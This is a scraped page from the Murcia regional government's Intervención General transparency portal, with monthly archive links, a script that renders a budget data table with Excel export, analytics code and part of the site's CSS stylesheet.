                                        							<li><h4><a href="/web/guest/-/marzo-2022">Marzo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/febrero-2022">Febrero</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/enero-2022">Enero</a></h4></li>
    							    						    					</ul>
						
    				</div>
        		</div>
            		            
                         
                                                                                                                    					    						                        
                            <div class="col-md-12 lateral">	
    				<div>
    					<h3 class="modulo-titulo">2021</h3>
    					<ul class="list-unstyled">
    					        						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/diciembre-2021">Diciembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/noviembre-2021">Noviembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/octubre-2021">Octubre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/septiembre-2021">Septiembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/agosto-2021">Agosto</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/julio-2021">Julio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/junio-2021">Junio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/mayo-2021">Mayo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/abril-2021">Abril</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/marzo-2021">Marzo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/febrero-2021">Febrero</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/enero-2021">Enero</a></h4></li>
    							    						    					</ul>
						
    				</div>
        		</div>
            		            
                         
                                                                                                                    					    						                        
                            <div class="col-md-12 lateral">	
    				<div>
    					<h3 class="modulo-titulo">2020</h3>
    					<ul class="list-unstyled">
    					        						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/diciembre-2020">Diciembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/noviembre-2020">Noviembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/octubre-2020">Octubre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/septiembre-2020">Septiembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/agosto-2020">Agosto</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/julio-2020">Julio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/junio-2020">Junio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/mayo-2020">Mayo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/abril-2020">Abril</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/marzo-2020">Marzo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/febrero-2020">Febrero</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/enero-2020">Enero</a></h4></li>
    							    						    					</ul>
						
    				</div>
        		</div>
            		            
                         
                                                                                                                    					    						                        
                            <div class="col-md-12 lateral">	
    				<div>
    					<h3 class="modulo-titulo">2019</h3>
    					<ul class="list-unstyled">
    					        						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/noviembre-2019">Noviembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/octubre-2019">Octubre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/septiembre-2019">Septiembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/agosto-2019">Agosto</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/julio-2019">Julio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/junio-2019">Junio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/mayo-2019">Mayo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/abril-2019">Abril</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/marzo-2019">Marzo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/febrero-2019">Febrero</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/enero-2019">Enero</a></h4></li>
    							    						    					</ul>
						
    				</div>
        		</div>
            		            
                         
                                                                                                                    					    						                        
                            <div class="col-md-12 lateral">	
    				<div>
    					<h3 class="modulo-titulo">2018</h3>
    					<ul class="list-unstyled">
    					        						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/diciembre-2018">Diciembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/noviembre-2018">Noviembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/octubre-2018">Octubre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/septiembre-2018">Septiembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/agosto-2018">Agosto</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/julio-2018">Julio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/junio-2018">Junio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/mayo-2018">Mayo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/abril-2018">Abril</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/marzo-2018">Marzo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/febrero-2018">Febrero</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/enero-2018">Enero</a></h4></li>
    							    						    					</ul>
						
    				</div>
        		</div>
            			</div>
						</div>

						
					
					
				
			
		
	




	




	
		<div class="entry-links">
			































































		</div>
	

	

	

	

					
				
			
		
	
	



	</div>

				</div>

				
			
		
	


	





		
	</div>




</div>
		</div>

		<div class="portlet-column portlet-column-last col-md-9" id="column-2" style="min-height:100px;">
			<div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-2">



























































	

	<div class="portlet-boundary portlet-boundary_101_  portlet-static portlet-static-end portlet-borderless portlet-asset-publisher " id="p_p_id_101_INSTANCE_ZlpmEgTfaVF2_" >
		<span id="p_101_INSTANCE_ZlpmEgTfaVF2"></span>



	
	
	

		
























































	
	
	
	
	

		

		
			
			

				

				<div class="portlet-borderless-container" style="">
					

					


	<div class="portlet-body">



	
		
			
			
				
					



























































































































	

				

				
					
					
						


	
	
		

































































	<div>
		



































































<div class="asset-full-content default-asset-publisher no-title">
	
		


































































	

	

	

	<div class="asset-content" id="_101_INSTANCE_ZlpmEgTfaVF2_826242">
		

		

		
			
			
		































































<div class="journal-content-article">
	

						

<style>
 .transparencia .dataTable th{
    background-color: rgb(0,56,113) !important;
 }

 .aui .table td{
  border-top: 1px solid #d2d6e1 !important;
 }

@media(max-width: 2084px){
  .contenedor-tabla-ig{
    width:100%;
    overflow: scroll;
 } 
}
 
</style>

          

      <style type="text/css">
      h1#h1{
        color: #333333 !important;
        font-weight: 400;
        text-transform: uppercase;
        border-bottom:3px solid #00A000;
        padding-bottom: 10px;
    }
      .fila_0{
          background-color: red !important;
          color:#333;
        }
        .fila_1{
          background-color: #f8fcff !important;
          color:#333;
        }
        .fila_2{
          background-color: #e8f4ff !important;
          color:#333;          
        }
        .fila_3{
          background-color: #a8ccef !important;
          color:white;
          
        }
        .fila_4{
          background-color: #9fc7ef !important;
          color:white;
          
        }
        .fila_5{
          background-color: #83b4e3 !important;
          color:white;
          font-weight: bold;
          
        }
        .fila_6{
          background-color: #669acc !important;
          color:white;
          font-weight: bold;
        }
        td.to-right{
          text-align: right !important;
        }
      </style>
      <h1 id="h1" class="titulo-seccion">&nbsp;</h1>

      <h2 id="h2" class="entradilla">&nbsp;</h2> 
      <div class="contenedor-tabla-ig">
        <table cellspacing="0" class="display table table-stripped" id="tabla-datos">
          <thead class="datableheader" id="tabla-header">
          </thead>
          <tfoot id="tabla-footer">
          </tfoot>
        </table>
      </div>

      
      <script>  
      jQuery('li.last').prev().remove();
      var friendlyURL = window.location.href.substring(window.location.href.lastIndexOf("/")+1);
      var urlChunks = friendlyURL.split('-');
      if(urlChunks.length > 4){
        jQuery('li.last').before('<li class="current-parent breadcrumb-truncate"><a href="/-/'+urlChunks[0]+'-'+urlChunks[1]+'">'+urlChunks[0] + ' '+urlChunks[1]+'</a><span class="divider">/</span></li>');
        jQuery('li.last').before('<li class="current-parent breadcrumb-truncate"><a href="/-/'+urlChunks[0]+'-'+urlChunks[1]+'-'+urlChunks[2]+'">'+urlChunks[2]+'</a><span class="divider">/</span></li>');
        jQuery('li.last').before('<li class="current-parent breadcrumb-truncate"><a href="/-/'+urlChunks[0]+'-'+urlChunks[1]+'-'+urlChunks[2]+'-'+urlChunks[4]+'">'+urlChunks[4]+'</a><span class="divider">/</span></li>');
      }else{
        jQuery('li.last').before('<li class="current-parent breadcrumb-truncate"><a href="/-/'+urlChunks[0]+'-'+urlChunks[1]+'">'+urlChunks[0] + ' '+urlChunks[1]+'</a><span class="divider">/</span></li>');
        jQuery('li.last').before('<li class="current-parent breadcrumb-truncate"><a href="/-/'+urlChunks[0]+'-'+urlChunks[1]+'-'+urlChunks[2]+'">'+urlChunks[2]+'</a><span class="divider">/</span></li>');   
      }
    function number_format(number, decimals, dec_point, thousands_sep) {
        // http://kevin.vanzonneveld.net
        // +   original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
        // +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
        // +     bugfix by: Michael White (http://getsprink.com)
        // +     bugfix by: Benjamin Lupton
        // +     bugfix by: Allan Jensen (http://www.winternet.no)
        // +    revised by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
        // +     bugfix by: Howard Yeend
        // +    revised by: Luke Smith (http://lucassmith.name)
        // +     bugfix by: Diogo Resende
        // +     bugfix by: Rival
        // +      input by: Kheang Hok Chin (http://www.distantia.ca/)
        // +   improved by: davook
        // +   improved by: Brett Zamir (http://brett-zamir.me)
        // +      input by: Jay Klehr
        // +   improved by: Brett Zamir (http://brett-zamir.me)
        // +      input by: Amir Habibi (http://www.residence-mixte.com/)
        // +     bugfix by: Brett Zamir (http://brett-zamir.me)
        // +   improved by: Theriault
        // +   improved by: Drew Noakes
        // *     example 1: number_format(1234.56);
        // *     returns 1: '1,235'
        // *     example 2: number_format(1234.56, 2, ',', ' ');
        // *     returns 2: '1 234,56'
        // *     example 3: number_format(1234.5678, 2, '.', '');
        // *     returns 3: '1234.57'
        // *     example 4: number_format(67, 2, ',', '.');
        // *     returns 4: '67,00'
        // *     example 5: number_format(1000);
        // *     returns 5: '1,000'
        // *     example 6: number_format(67.311, 2);
        // *     returns 6: '67.31'
        // *     example 7: number_format(1000.55, 1);
        // *     returns 7: '1,000.6'
        // *     example 8: number_format(67000, 5, ',', '.');
        // *     returns 8: '67.000,00000'
        // *     example 9: number_format(0.9, 0);
        // *     returns 9: '1'
        // *    example 10: number_format('1.20', 2);
        // *    returns 10: '1.20'
        // *    example 11: number_format('1.20', 4);
        // *    returns 11: '1.2000'
        // *    example 12: number_format('1.2000', 3);
        // *    returns 12: '1.200'
        var n = !isFinite(+number) ? 0 : +number, 
            prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
            sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
            dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
            toFixedFix = function (n, prec) {
                // Fix for IE parseFloat(0.55).toFixed(0) = 0;
                var k = Math.pow(10, prec);
                return Math.round(n * k) / k;
            },
            s = (prec ? toFixedFix(n, prec) : Math.round(n)).toString().split('.');
        if (s[0].length > 3) {
            s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
        }
        if ((s[1] || '').length < prec) {
            s[1] = s[1] || '';
            s[1] += new Array(prec - s[1].length + 1).join('0');
        }
        return s.join(dec);
    }
      
       jQuery.getJSON( "/documents/21738/818842/carm-0101-ng10.json", function( data ) {
          var headers = data.tabla[0];
          var headerHtml = '<tr>';
          var customTargets = [];
          for(var i=0;i<headers.length-1;i++){
            headerHtml +='<th>'+headers[i]+'</th>';
          }
          headerHtml += '</tr>';
          jQuery('#h1').html(data.pretitulo);
          jQuery('#h2').html(data.titulo);
          jQuery('#tabla-header').append(headerHtml);
          data.tabla.splice(0,1);
          //var footer = data.tabla[data.tabla.length-1];
          //data.tabla.splice((data.tabla.length-1),1);     
          
          //Relleno de huecos
          for(var i=0;i<data.tabla.length;i++){
            for(var j=0;j<data.tabla[i].length;j++){
              if(data.tabla[i][j] === ''){
                data.tabla[i][j] = 0;
              }
            }
          }
          
          //Preparación del formateador  
          for(var i=0;i<data.tabla[0].length;i++){        
            if(typeof data.tabla[0][i] === 'number'){
              customTargets.push(i);
            }
          }
          jQuery('#tabla-datos').dataTable( {
            "data": data.tabla,
            "iDisplayLength": 200,
            "language": DatatableCommon.spanishLabels,
            "paging":   false,
            "info":   false,
            "ordering":false,
            columnDefs: [
                      {
                        targets: customTargets, 
                        render: jQuery.fn.dataTable.render.number( '.', ',', 2 ),
                        className:"to-right",                    
                      }        
                  ]

        } );
          jQuery("#tabla-datos tbody tr").each(function(i, tr) {        
            var styleIndex = (data.tabla[i].length)-1;
            var style = data.tabla[i][styleIndex];          
            jQuery(this).addClass(style);     
        });
			var workbook = XLSX.utils.table_to_book(document.getElementById("tabla-datos"),{"raw":true});
			jQuery("#tabla-datos_wrapper > .row:first > .col-sm-6:first").append('<div class="col-sm-12 download-excel-element">' + 
				'<ul class="list-unstyled" style="margin-right: 21px;margin-left:10px;margin-bottom: 10px;display: inline-block;">' + 
					'<li><a href="#" id="download-excel" target="_blank" style="color: #69c !important;text-decoration: none;font-size:14px"><i class="fa fa-file-excel-o fa-2x" style="color:#008000"></i>&nbsp;Descarga la tabla en Excel</a></li>' + 
				'<ul></div>');
			jQuery("#download-excel").on("click", function(e) {
				XLSX.writeFile(workbook, "Report.xlsx");
				e.preventDefault;
				return false;
			});
        // var footerHtml = '<tr>';
        // for(var i=0;i<footer.length-1;i++){
        //   footerHtml += '<td>'+(i==0?footer[i]:number_format(footer[i],2,',','.'))+'</td>';
        // }
        // footerHtml += '</tr>';    
        // jQuery('#tabla-footer').html(footerHtml);

        // jQuery("#tabla-footer tr").each(function(i, tr) {
                
        //     jQuery(this).addClass(footer[footer.length-1]);     
        // });
        
        // jQuery("#tabla-footer td").each(function(i, tr) {
        //   if(i>0){
        //     jQuery(this).addClass('to-right');        
        //   }       
        // });
     
      }).fail(function() {
        jQuery('#h1').remove();
        jQuery('#h2').html('Datos no disponibles');
        jQuery('#h2').attr('style','text-align:center');
      });



      </script>

    
</div>



		

		

		

		

		

		<br />

		

		
	</div>

	
		<div class="asset-metadata">

			

			


		</div>
	
</div>




	</div>

	




































































	

					
				
			
		
	
	



	</div>

				</div>

				
			
		
	


	





		
	</div>




</div>
		</div>
	</div>
</div>





	





<form action="#" id="hrefFm" method="post" name="hrefFm">
	<span></span>
</form>
			</div>

	



























































	

	<div class="portlet-boundary portlet-boundary_56_  portlet-static portlet-static-end portlet-borderless portlet-journal-content " id="p_p_id_56_INSTANCE_1355_" >
		<span id="p_56_INSTANCE_1355"></span>



	
	
	

		
























































	
	
	
	
	

		

		
			
			

				

				<div class="portlet-borderless-container" style="">
					

					


	<div class="portlet-body">



	
		
			
			
				
					



























































































































	

				

				
					
					
						


	
	
		
































































	
	

		

		
			
			

				

				
					

						

						

						<div class="journal-content-article">
							<footer>
  <div class="container pie">
    <div class="row">
      <div class="col-xs-12">
        <hr>
      </div>
      
      <div class="col-md-4 col-sm-12"> <img class="europa" src="" alt=""> </div>
      <div class="col-md-4 col-sm-12 text-center"> <img class="img-responsive center-block logotipo-carm" src="/image/journal/article?img_id=292833&t=1497423099494" alt=""><br>
      
      
        <small>© 2025. Todos los derechos reservados. <br>Comunidad Autónoma de la Región de Murcia</small> </div>
      <div class="col-md-4 col-sm-12 menu-pie"> 
                    
            <a href="/aviso-legal" title="Aviso legal">Aviso legal</a> |
          
                    
            <a href="/accesibilidad" title="Accesibilidad">Accesibilidad</a> |
          
                    
            <a href="/mapa-web" title="Mapa web">Mapa web</a> |
          
                <br>
        <br>
        </div>
    </div>
  </div>
  <div class="container pie-direccion">
    <div class="col-xs-12 text-center">Intervención General Región de Murcia </div>
  </div>
</footer>
						</div>

						
					
					
				
			
		
	




	




	
		<div class="entry-links">
			































































		</div>
	

	

	

	

					
				
			
		
	
	



	</div>

				</div>

				
			
		
	


	





		
	</div>





		<a href="https://ig.carm.es/-/abril-2019-carm-0101-ng10" data-url="https://ig.carm.es/-/abril-2019-carm-0101-ng10" class="back-to-top" title="Volver al principio de la p&aacute;gina"><span class="fa fa-chevron-up"></span></a>
		<div id="oldBrowserPanel" class="alert alert-error alert-dismissible" role="alert" style="display:none">

  		<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>

   		<span class="fa fa-exclamation-triangle color" style="color:red;font-size:20px" role="img" aria-label="Advertencia navegador"></span> Parece que est&aacute; usando un navegador no actualizado. Algunas de las caracter&iacute;sticas de este sitio podr&iacute;an no estar disponibles y el rendimiento podr&iacute;a no ser &oacute;ptimo. Para una mejor experiencia de uso por favor actualice su navegador
   		<a id="nomoreoldbrowser" href="https://ig.carm.es/-/abril-2019-carm-0101-ng10" class="linkAzul">No volver a mostrar</a>
	</div>
</div>



























































































































	









	

				<script src="https://ig.carm.es/notifications-portlet/notifications/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=es_ES&amp;b=6205&amp;t=1761754019000" type="text/javascript"></script>

	











<script type="text/javascript">
// <![CDATA[

	Liferay.Util.addInputFocus();

	

	
		
		

			

			
		
	

// ]]>
</script>

















	

	

		

		
	


<script type="text/javascript">
// <![CDATA[

			Liferay.Portlet.onLoad(
				{
					canEditTitle: false,
					columnPos: 0,
					isStatic: 'end',
					namespacedId: 'p_p_id_56_INSTANCE_5QCMXAovXyyE_',
					portletId: '56_INSTANCE_5QCMXAovXyyE',
					refreshURL: '\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d189340\x26p_p_id\x3d56_INSTANCE_5QCMXAovXyyE\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d\x252F-\x252Fabril-2019-carm-0101-ng10'
				}
			);
		
			Liferay.Portlet.onLoad(
				{
					canEditTitle: false,
					columnPos: 0,
					isStatic: 'end',
					namespacedId: 'p_p_id_56_INSTANCE_1355_',
					portletId: '56_INSTANCE_1355',
					refreshURL: '\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d189340\x26p_p_id\x3d56_INSTANCE_1355\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d\x252F-\x252Fabril-2019-carm-0101-ng10\x26_101_INSTANCE_ZlpmEgTfaVF2_type\x3dcontent\x26_101_INSTANCE_ZlpmEgTfaVF2_urlTitle\x3dabril-2019-carm-0101-ng10\x26_101_INSTANCE_ZlpmEgTfaVF2_struts_action\x3d\x252Fasset_publisher\x252Fview_content'
				}
			);
		
			Liferay.Portlet.onLoad(
				{
					canEditTitle: false,
					columnPos: 0,
					isStatic: 'end',
					namespacedId: 'p_p_id_56_INSTANCE_2355_',
					portletId: '56_INSTANCE_2355',
					refreshURL: '\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d189340\x26p_p_id\x3d56_INSTANCE_2355\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d\x252F-\x252Fabril-2019-carm-0101-ng10\x26_101_INSTANCE_ZlpmEgTfaVF2_type\x3dcontent\x26_101_INSTANCE_ZlpmEgTfaVF2_urlTitle\x3dabril-2019-carm-0101-ng10\x26_101_INSTANCE_ZlpmEgTfaVF2_struts_action\x3d\x252Fasset_publisher\x252Fview_content'
				}
			);
		
			Liferay.Portlet.onLoad(
				{
					canEditTitle: false,
					columnPos: 0,
					isStatic: 'end',
					namespacedId: 'p_p_id_56_INSTANCE_5358_',
					portletId: '56_INSTANCE_5358',
					refreshURL: '\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d189340\x26p_p_id\x3d56_INSTANCE_5358\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d\x252F-\x252Fabril-2019-carm-0101-ng10\x26_101_INSTANCE_ZlpmEgTfaVF2_type\x3dcontent\x26_101_INSTANCE_ZlpmEgTfaVF2_urlTitle\x3dabril-2019-carm-0101-ng10\x26_101_INSTANCE_ZlpmEgTfaVF2_struts_action\x3d\x252Fasset_publisher\x252Fview_content'
				}
			);
		
			Liferay.Portlet.onLoad(
				{
					canEditTitle: false,
					columnPos: 0,
					isStatic: 'end',
					namespacedId: 'p_p_id_101_INSTANCE_ZlpmEgTfaVF2_',
					portletId: '101_INSTANCE_ZlpmEgTfaVF2',
					refreshURL: '\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d189340\x26p_p_id\x3d101_INSTANCE_ZlpmEgTfaVF2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d\x252F-\x252Fabril-2019-carm-0101-ng10\x26_101_INSTANCE_ZlpmEgTfaVF2_type\x3dcontent\x26_101_INSTANCE_ZlpmEgTfaVF2_urlTitle\x3dabril-2019-carm-0101-ng10\x26_101_INSTANCE_ZlpmEgTfaVF2_struts_action\x3d\x252Fasset_publisher\x252Fview_content'
				}
			);
		AUI().use('aui-base', 'liferay-menu', 'liferay-notice', 'liferay-poller', 'liferay-session', function(A) {(function() {
	Liferay.Util.addInputType();

	Liferay.Portlet.ready(
		function(portletId, node) {
			Liferay.Util.addInputType(node);
		}
	);

	if (A.UA.mobile) {
		Liferay.Util.addInputCancel();
	}
})();(function() {
	new Liferay.Menu();

	var liferayNotices = Liferay.Data.notices;

	for (var i = 1; i < liferayNotices.length; i++) {
		new Liferay.Notice(liferayNotices[i]);
	}

	
})();(function() {
			Liferay.Session = new Liferay.SessionBase(
				{
					autoExtend: true,
					sessionLength: 30,
					redirectOnExpire: false,
					redirectUrl: 'https\x3a\x2f\x2fig\x2ecarm\x2ees\x2fweb\x2fguest',
					warningLength: 1
				}
			);

			
		})();});
// ]]>
</script>









<script src="https://ig.carm.es/carm-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=es_ES&amp;b=6205&amp;t=1716903838000" type="text/javascript"></script>



	

	

	<script type="text/javascript">
		// <![CDATA[
			var _gaq = _gaq || [];
if (typeof jQuery != 'undefined') {
	jQuery(document).ready(function($) {
        var filter="\/documents\/"+Liferay.ThemeDisplay.getScopeGroupId()+"\/|\\.pdf|\\.xlsx?|\\.docx?|\\.pptx?|\\.csv"
        var reFilter=RegExp(filter,'gi');
		var baseHref = '';
		if (jQuery('base').attr('href') != undefined)
			baseHref = jQuery('base').attr('href');
		jQuery('a').each(function() {
			var href = jQuery(this).attr('href');
			if (href && href.match(reFilter)) {
				jQuery(this).click(function() {					
					var filePath = href;
                    // ga('send', 'event', 'Descargas', filePath);
					ga('send', 'event', 'Descargas_seccion',window.location.href ,filePath);
					if (jQuery(this).attr('target') != undefined && jQuery(this).attr('target').toLowerCase() != '_blank') {
						setTimeout(function() { location.href = baseHref + href; }, 200);
						return false;
					}
				});
			}
		});
	});
}
var listenerScrollGA = function() {
                window.removeEventListener('scroll', listenerScrollGA); // solo trackea el evento una vez
ga('send','event','Ajuste de Tasa de Rebote','Scroll despues de 5 segundos');
}
jQuery(function(){
setTimeout(function() {
window.addEventListener('scroll', listenerScrollGA);
}, 5000);
});

			
		// ]]>
	</script>







<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1519524778" async></script></body>

</html>




--- FILE ---
content_type: text/css
request_url: https://ig.carm.es/carm-theme/css/color_schemes/transparencia.css
body_size: 4599
content:
.transparencia {
  /*Datatables*/
  /* WEB-FORM */
  /* WEB-FORM FINAL */
  /*BANNERS TRANSPARENCIA*/
  /*CABECERA SECCION*/
  /*TITULOS SECCION PAGINA*/
  /*Estilos propios para menu principal*/
  /* Contenidos Transparencia*/
  /* Cabecera subseccion*/
  /*
  
  ul.flexy-menu li:nth-child(2) {  
    width: 45px; 	
    background-color: #001C22;
  
  }
  
  ul.flexy-menu li:nth-child(2) a{  
  background-color: #001C22;
    padding-left: 15px;
  }*/
  /*SLIDER*/
  /*CONTACTO*/
  /*CATEGORIAS*/
  /* VARIOS */
  /*Nueva página altos cargos*/
  /*Nueva página consejerías*/ }
  .transparencia .color {
    color: #3aaeda; }
  .transparencia body {
    font-weight: normal;
    font-size: 13px; }
  .transparencia .logotipo {
    height: 100px; }
  .transparencia a:hover {
    text-decoration: underline;
    color: #555; }
  .transparencia .breadcrum {
    font-size: 12px; }
  .transparencia .bg-color {
    background-color: #001C22; }
  .transparencia .cabecera-fondo {
    padding-left: 0px; }
  .transparencia .cabecera-fondo-full {
    padding-left: 0px; }
  .transparencia .cabecera-fondo img {
    border-left: 12px solid #3aaeda; }
  .transparencia .cabecera-fondo-full img {
    border-left: 12px solid #3aaeda; }
  .transparencia #breadcrumbs a {
    color: #3aaeda; }
  .transparencia .novedadcuadrada {
    background-color: #3aaeda; }
  .transparencia .novedadredonda {
    background-color: #3aaeda; }
  .transparencia .portlet-boundary_122_ div.accordion-inner .tree-view ul li .tree-node-leaf {
    border-top: 1px solid #ddd;
    margin-left: 0px !important;
    text-transform: uppercase;
    color: #3aaeda;
    display: block;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: 0px;
    font-weight: 600;
    padding-top: 5px;
    padding-bottom: 5px; }
  .transparencia .portlet-boundary_122_ div.accordion-inner .tree-view ul li .tree-node-leaf a {
    color: #3aaeda; }
  .transparencia .btn-default {
    background-color: #3aaeda; }
  .transparencia .btn-primary {
    background-color: #3aaeda;
    border: none;
    color: white !important;
    background-image: linear-gradient(to bottom, #3aaeda, #3aaeda); }
  .transparencia .btn-primary:hover {
    background-color: #3aaeda;
    text-decoration: underline; }
  .transparencia .ui-datepicker-calendar .ui-state-default.ui-state-highlight {
    text-shadow: none !important;
    background: -webkit-linear-gradient(top, #4fc1e9, #3aaeda) !important;
    background: -moz-linear-gradient(center top, #4fc1e9, #3aaeda) !important;
    background: -ms-linear-gradient(#54acff, #4995e6) !important;
    color: white !important;
    text-decoration: none !important;
    border-radius: 4px !important; }
  .transparencia .ui-datepicker-calendar .ui-state-default.ui-state-highlight.ui-state-hover {
    background-image: -webkit-linear-gradient(top, #4fc1e9, #3aaeda) !important;
    background: -moz-linear-gradient(center top, #4fc1e9, #3aaeda) !important;
    background: -ms-linear-gradient(#54acff, #4995e6) !important; }
  .transparencia .banner-vertical-titulo {
    font-size: 15px;
    line-height: 130%;
    font-weight: 700;
    color: #3aaeda;
    padding: 15px 15px 0 0px; }
  .transparencia .banner-horizontal-titulo {
    width: 100%;
    font-size: 15px;
    font-weight: 700;
    line-height: 130%;
    color: #3aaeda; }
  .transparencia .noticias h5 a {
    color: #3aaeda;
    font-size: 12px; }
  .transparencia .noticias h4 a {
    font-size: 15px;
    color: #3aaeda; }
  .transparencia .enlaces h5 a {
    color: #3aaeda;
    font-size: 14px; }
  .transparencia .enlaces ul li a {
    font-size: 14px;
    color: #3aaeda; }
  .transparencia .novedades h5 a {
    color: #3aaeda;
    font-size: 12px; }
  .transparencia .novedades ul li a {
    font-size: 14px;
    color: #3aaeda; }
  .transparencia .textover {
    color: #ffffff;
    background-color: #3aaeda; }
  .transparencia .enlaceMas {
    color: #3aaeda !important; }
  .transparencia .modulo-vertodos {
    border-bottom: 5px solid #3aaeda; }
  .transparencia .lateral .textovideodetalle {
    background: #3aaeda;
    color: #ffffff;
    padding: 10px; }
  .transparencia .menu-pie a {
    color: #3aaeda;
    font-size: 1.1em; }
  .transparencia .pie small {
    font-size: 90%; }
  .transparencia .pie-direccion {
    background-color: #3aaeda;
